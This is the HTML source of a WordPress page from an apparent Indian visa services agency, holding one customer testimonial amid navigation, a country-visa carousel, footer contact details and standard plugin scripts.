	  <script>  window.dataLayerPYS = window.dataLayerPYS || [];
       function gtag() {dataLayerPYS.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-YM02MNP499'); 
	  </script> 
	  
	  <!---try for meta ------>
	  


	  
	  
	  
  </head>
  <body>
	  
	  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQRD4VKM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	  
<!--     <div class="preloader">
      <div class="preloader-body">
        <div class="cssload-container">
          <div class="cssload-speeding-wheel"></div>
        </div>
        <p>Loading...</p>
      </div>
    </div> -->
	  
	  <div class="snow-container"></div>

	   <!-- Preloader -->
    <div id="preloader">
        <img src="https://airocityvisas.in/wp-content/uploads/2025/04/Airocity-preloader-2.gif" alt="Loading...">
    </div>

	  
	  <!--holi-->
<!--     <div class="balloon-container"></div> -->

<!--  <div class="cursor"></div> -->
<!--ends here--> 
	  
    <div class="page" id="content">
      <header class="section page-header">
        <!--RD Navbar-->
        <div class="rd-navbar-wrap">
          <nav class="rd-navbar rd-navbar-light" data-layout="rd-navbar-fixed" data-sm-layout="rd-navbar-fixed" data-md-layout="rd-navbar-fixed" data-md-device-layout="rd-navbar-fixed" data-lg-layout="rd-navbar-fixed" data-lg-device-layout="rd-navbar-fixed" data-xl-layout="rd-navbar-static" data-xl-device-layout="rd-navbar-static" data-lg-stick-up-offset="46px" data-xl-stick-up-offset="46px" data-xxl-stick-up-offset="46px" data-lg-stick-up="true" data-xl-stick-up="true" data-xxl-stick-up="true">
            <div class="rd-navbar-collapse-toggle rd-navbar-fixed-element-1" data-rd-navbar-toggle=".rd-navbar-collapse"><span></span></div>
            <div class="rd-navbar-aside-outer rd-navbar-collapse rd-navbar-aside bg-wrap block-container">
              <div class="block-left">
                <ul class="contact-list">
                  <li>
                    <address class="contact-info"><a href="tel:+919084597345">24*7 support +919084597345</a> | <a href="mailto:naman@airocity.i">naman@airocity.in</a></address>
                  </li>
                </ul>
              </div>
              <div class="block-right">
                <ul class="list-inline topbar-menu">
                                    <li><a href="https://www.airocity.in/" target="_blank">Login</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<!-- 					  <a href="https://airocityvisas.in/wp-login.php?action=lostpassword">Forgot Password</a>&nbsp;&nbsp;|&nbsp;&nbsp; -->
					  <a href="https://www.airocity.in/index/registration" target="_blank">Register</a></li>
                                    <li><a href="tel:011-40545959" class="btn btn-sm btn-curious-blue">Call: 011-42595959(100 lines)</a></li>
                </ul>
              </div>
            </div>
            <div class="rd-navbar-main-outer">
              <div class="rd-navbar-main">
                <!--RD Navbar Panel-->
                <div class="rd-navbar-panel">
                  <!--RD Navbar Toggle-->
                  <button class="rd-navbar-toggle" data-rd-navbar-toggle=".rd-navbar-nav-wrap"><span></span></button>
                  <!--RD Navbar Brand-->
                  <div class="rd-navbar-brand">
                    <!--Brand--><a class="brand" href="https://airocityvisas.in"><img class="brand-logo-dark" src="https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/images/airocityvisastm.png" alt="airocity visas logo" width="79" height="18"/><img class="brand-logo-light" src="https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/images/airocityvisastm.png" alt="" width="79" height="18"/></a>
                  </div>
                </div>
                <div class="rd-navbar-main-element">
                  <div class="rd-navbar-nav-wrap">
                                                           <ul class="rd-navbar-nav">
                      <li class="rd-nav-item "><a class="rd-nav-link" href="https://airocityvisas.in">Home</a>
                      </li>
                      <li class="rd-nav-item "><a class="rd-nav-link" href="https://www.airocity.in/">About</a>
                         <ul class="rd-menu rd-navbar-dropdown">
                          <li class="rd-dropdown-item"><a class="rd-dropdown-link" href="https://airocityvisas.in/about-us/directors-message/">Director’s Message</a>
                          </li>
                        </ul>	  
                      </li>
                      <li class="rd-nav-item "><a class="rd-nav-link" href="">Services</a>
					 <ul class="rd-menu rd-navbar-dropdown">
                          <li class="rd-dropdown-item"><a class="rd-dropdown-link" href="https://www.airocity.in/">Attestation</a>
                          </li>
                        </ul>
                      </li>
                      <li class="rd-nav-item "><a class="rd-nav-link" href="https://www.airocity.in/">Visa Requirements</a>
                      </li>
					                         <li class="rd-nav-item "><a class="rd-nav-link" href="https://airocityvisas.in/contact-us/">Contact Us</a>
                      </li>
					  						<li class="rd-nav-item d-xl-none d-xxl-none"><a href="https://www.airocity.in/login/" class="rd-nav-link">Login</a></li>
			   <li class="rd-nav-item d-xl-none d-xxl-none"><a href="https://airocityvisas.in/wp-login.php?action=lostpassword" class="rd-nav-link">Forgot Password</a></li> 
					   <li class="rd-nav-item d-xl-none d-xxl-none"><a href="https://www.airocity.in/register/" class="rd-nav-link">Register</a></li>
 	                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </nav>
        </div>
      </header>
		<div class="mobile-view-number">
			<div class="container">
				<a href="tel:011-40545959" class="btn btn-sm btn-curious-blue">Hunting Line: 011-40545959 (100 lines)</a>
			</div>
		</div>
        <!-- Breadcrumbs-->
  <section class="section">
        <div class="breadcrumbs-custom bg-image context-dark" style="background-image: url(https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/images/bg-image-1.jpg);" data-preset='{"title":"Breadcrumbs","category":"header","reload":false,"id":"breadcrumbs"}'>
      <div class="container">
        <h2 class="text-center breadcrumbs-custom-title">We Booster</h2>
        <hr class="hr-block hr-white"/>
      </div>
    </div>
        <div class="breadcrumbs-inner">
      <div class="container mt-0">
         <p id="breadcrumbs"><span><span class="breadcrumb_last" aria-current="page">We Booster</span></span></p>      </div>
    </div>
  </section>
      <div class="main-content">			
	<div class="content">

		<div class="inner-content">

			    
					<!-- To see additional archive styles, visit the /parts directory -->
					<p>After taking the services from Airocity. I realized the bonding between customers and staff. They treat the customer like a family member.</p>

				
		    
		</div> <!-- end #inner-content -->

	</div> <!-- end #content -->




  
</div>
<!-- Brands carousel-->
<section class="section section-md bg-alabaster brands-section">
  <div class="container">
    <div class="row">
      <div class="col-sm-12">
        <div class="owl-carousel owl-carousel-centered owl-style-1" data-items="1" data-sm-items="2" data-md-items="4" data-lg-items="6" data-xl-items="6" data-xxl-items="6" data-owl="{&quot;dots&quot;:false,&quot;nav&quot;:false,&quot;autoplayTimeout&quot;:3500}">
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/argentina/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Argentina-thumbnail.png" alt="Argentina" title="Argentina" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/armenia-visa/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Armenia-thumbnail.png" alt="Armenia" title="Armenia" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/australia-visa/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Australia-thumbnail.png" alt="Australia" title="Australia" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/bahamas/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/bahamas-thumbnail.png" alt="Bahamas" title="Bahamas" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/bahrain/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Baharain-thumbnail.png" alt="Bahrain" title="Bahrain" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/belgium/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Belgium-thumbnail.png" alt="Belgium" title="Belgium" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/brazil/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Brazil-thumbnail.png" alt="Brazil" title="Brazil" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/cambodia/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Combodia-thumbnail.png" alt="Cambodia" title="Cambodia" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/canada/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/canada-thumbnail.png" alt="Canada" title="Canada" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/colombia/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/10/colombia-flag.png" alt="Colombia" title="Colombia" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/egypt/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/Egypt-thumbnail.png" alt="Egypt" title="Egypt" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/france/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/France-thumbnail.png" alt="France" title="France" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/germany/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/Germany-thumbnail.png" alt="Germany" title="Germany" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/kenya-visa/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/Kenya-thumbnail.png" alt="Kenya" title="Kenya" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/kuwait-visa/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/06/kuwait.png" alt="Kuwait" title="Kuwait" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/malaysia/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Malaysia-thumbnail.png" alt="Malaysia" title="Malaysia" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/mexico/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/mexico-thumbnail-1.png" alt="Mexico" title="Mexico" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/netherland/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/Netherlands-thumbnail.png" alt="Netherland" title="Netherland" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/norway/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/Norway-thumbnail.png" alt="Norway" title="Norway" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/oman/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/12/Oman-thumbnail.png" alt="Oman" title="Oman" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/portugal/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/Portugal-thumbnail.png" alt="Portugal" title="Portugal" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/qatar-visa/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/06/qatar.j.png" alt="Qatar" title="Qatar" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/saudi-arabia-visa/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/06/kuwait.png" alt="Saudi Arabia" title="Saudi Arabia" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/south-korea/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/South-Korea-thumbnail.png" alt="South Korea" title="South Korea" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/spain/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/spain-thumbnail.png" alt="Spain" title="Spain" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/turkey/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2023/01/Turkey-thumbnail.png" alt="Turkey" title="Turkey" width="170" height="75"/>
              </figure>
            </a>
          </div>
                    <div class="item">
            <a class="link-image" href="https://airocityvisas.in/country/uk-visa/">
              <figure><img src="https://airocityvisas.in/wp-content/uploads/2022/11/United-Kingdom-thumbnail.png" alt="United Kingdom" title="United Kingdom" width="170" height="75"/>
              </figure>
            </a>
          </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<footer class="footer-classic">
  <div class="section-md section-md-75 bg-river-bed">
    <div class="container text-md-start">
      <div class="row justify-content-sm-center row-30">
        <div class="col-sm-12 col-md-6 col-xl-3">
			                    <div id="block-8" class="widget fnav footer-widget widget_block"><h4><a class="sitelink" href="/">Airocity visas</a></h4>
                <p class="footer-welcome-text">
                  Welcome to the leading company
                  delivering services that combine
                  quality, reliability and compliance!
                </p>
<div class="large font-italic mt-5">Follow Us:</div>
  <div class="elements-group-1">
                  <ul class="list-inline">
                    <li><a class="icon icon-xxs icon-circle icon-dark icon-white-filled fa-facebook" href="https://www.facebook.com/airocityholidayspvtltd" target="_blank"></a></li>
                    <li><a class="icon icon-xxs icon-circle icon-dark icon-white-filled fa-twitter" href="https://x.com/airocity_visas" target="_blank"></a></li>
                   <!-- <li><a class="icon icon-xxs icon-circle icon-dark icon-white-filled fa-google-plus" href="https://g.page/r/CfuzpJzgHJzCEBk/review" target="_blank"></a></li> -->
                    <li><a class="icon icon-xxs icon-circle icon-dark icon-white-filled fa-instagram" href="https://www.instagram.com/airocity_visas/" target="_blank"></a></li>
              <li><a class="icon icon-xxs icon-circle icon-dark icon-white-filled 
fa-youtube-square" href="https://www.youtube.com/@airocity_visas" target="_blank"></a></li>
              <li><a class="icon icon-xxs icon-circle icon-dark icon-white-filled fa-linkedin" href="https://www.linkedin.com/in/airocityholidays/" target="_blank"></a></li>
                  </ul>
                </div></div>						<!--<div class="footer-card-img">-->
			<!--	<div class="each-card">-->
			<!--		<img src="/wp-content/uploads/2023/02/visa-card.png" alt"visa Card">-->
			<!--	</div>-->
			<!--	<div class="each-card">-->
			<!--		<img src="/wp-content/uploads/2023/02/master-card.png" alt"master Card">-->
			<!--	</div>-->
			<!--	<div class="each-card">-->
			<!--		<img src="/wp-content/uploads/2023/02/rupay-card.png" alt"rupay Card">-->
			<!--	</div>-->
			<!--</div>-->
        </div>
        <div class="col-sm-12 col-md-6 col-xl-3">
			                    <div id="block-9" class="widget fnav footer-widget widget_block"><h4>Navigation</h4>
          <hr class="hr-variant-1">
          <nav class="footer-nav-wrap text-sm-start">
            <div class="footer-nav-column">
              <ul class="footer-nav">
                <li><a href="/about-us">About</a></li>
                <li><a href="/about-us/directors-message/">Director's Message</a></li>
                <li><a href="/visa-requirements/">Visa Requirements</a></li>
                <li><a href="/services/">Services</a></li>
                <li><a href="/terms-and-conditions">Terms &amp; Conditions </a></li>
<li><a href="/privacy-policy">Privacy Policy </a></li>
                 <li><a href="/career">Career</a></li>
                 <li><a href="https://airocityvisas.in/blog/">Blog</a></li>
                <!-- <li><a href="#">Blog</a></li> -->
                <li><a href="/contact-us/">Contact Us</a></li>

              </ul>
            </div>
          </nav></div>			        </div>
        <div class="col-sm-12 col-md-6 col-xl-3">
                             <div id="block-10" class="widget fnav footer-widget widget_block"><h4>Contact info</h4>
          <hr class="hr-variant-1">
          <address class="contact-info d-inline-block">
            <ul class="contact-info-list">
              <li><span class="icon icon-sm icon-picton-blue fa-phone"></span><span class="fw-thin"><a href="tel:011-42595959">011-42595959</a></span></li>
              <li><span class="icon icon-sm icon-picton-blue fa-envelope-o"></span><span><a href="mailto:info@airocityvisas.in">info@airocity.in</a></span></li>
              <li><span class="icon icon-sm icon-picton-blue fa-clock-o"></span><span>Mon - Sat: 11:00AM - 18:00 PM</span></li>
              <li>                
            </li></ul>
          </address>
			 
			<h4>Newsletter</h4>
                <hr class="hr-variant-1">
                <p class="helpblock">Get latest updates and offers.</p>
                <!-- RD Mailform-->
                <form class="rd-mailform rd-mailform-inline max-width-300" data-form-output="form-output-global" data-form-type="subscribe" method="post" action="bat/rd-mailform.php">
                  <div class="form-wrap">
                    <label class="form-label" for="footer-contact-email">E-Mail</label>
                    <input class="form-input" id="footer-contact-email" type="email" name="email" data-constraints="@Required @Email">
                  </div>
                  <button class="btn btn-picton-blue" type="submit">Send</button>
                </form></div>			        </div>
        <div class="col-sm-12 col-md-6 col-xl-3 office-address">
			                    <div id="block-11" class="widget fnav footer-widget widget_block"><h4>Head Office:</h4>
			<hr class="hr-variant-1">
			 <address class="contact-info d-inline-block">
          <span class="icon icon-sm icon-picton-blue fa-map-marker"></span><span><span class="fw-thin">Office No. 402, 4th Floor & 703, 7th Floor, <br> Rohit House 3, Tolstoy Marg,</span><span> Connaught Place, <br> New Delhi - 110001, India.</span></span>
				 </address>
          <br>
          <h4>Branch Office:</h4>
<address>

<li><a href="https://share.google/hdd8o9kJGKjFGwZ2z">Mumbai</a></li>
<li><a href="https://share.google/7mcVSQYupWkW2rqLR">Chennai</a></li>


</address></div>			        </div>
      </div>
    </div>
  </div>
	
	
  <div class="footer-aside">
    <div class="container text-center">
      <p class="rights"><span>&copy;&nbsp;</span><span class="copyright-year"></span><span>&nbsp;&nbsp;Airocity Visas Marketing Team</span></p>
    </div>
  </div>
</footer>
</div>
<div class="snackbars" id="form-output-global"></div>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/airocityvisas.in","hash_tracking":"false","v4_id":"G-YM02MNP499"};/* ]]> */
</script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/bizreview-pro/inc/google-review/js/google-place.js" id="google-place-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/js/isotope.pkgd.min.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var frontend_object = {"show_more":"Show More >","show_less":"Show Less","trimcharacter":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/js/main.js" id="main-script-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/airocityvisas.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="extcf7-conditional-field-script-js-extra">
/* <![CDATA[ */
var extcf7_conditional_settings = {"animitation_status":"on","animitation_in_time":"250","animitation_out_time":"250","elementor_editor_mode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/extensions-for-cf7/assets/js/conditional-field.js" id="extcf7-conditional-field-script-js"></script>
<script type="text/javascript" id="extcf7-redirect-script-js-extra">
/* <![CDATA[ */
var extcf7_redirection_settings = {"redirection_delay":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/extensions-for-cf7/assets/js/redirect.js" id="extcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/extensions-for-cf7/assets/js/frontend.js" id="extcf7-frontend-js-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/login-sidebar-widget/js/jquery.validate.min.js" id="jquery.validate.min-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/login-sidebar-widget/js/additional-methods.js" id="additional-methods-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js" id="jquery-ui-timepicker-addon-js-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/js/core.min.js" id="jquery-theme-core-js-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/js/script.js" id="script-js-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/airocityvisas.in\/wp-admin\/admin-ajax.php","security_code":"8d32eebcfd","site_url":"https:\/\/airocityvisas.in\/","startDate":"2026-01-17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/js/ajax-script.js" id="ajax-script-js"></script>
<script type="text/javascript" src="https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/js/date/jquery.datetimepicker.full.js" id="datetimepicker-js-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/airocityvisaswptheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">How May I Help You?</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 